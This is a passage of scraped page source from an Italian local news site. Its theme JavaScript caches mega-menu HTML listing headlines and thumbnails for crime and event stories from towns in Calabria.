href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea/"  rel="bookmark" class="td-image-wrap " title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
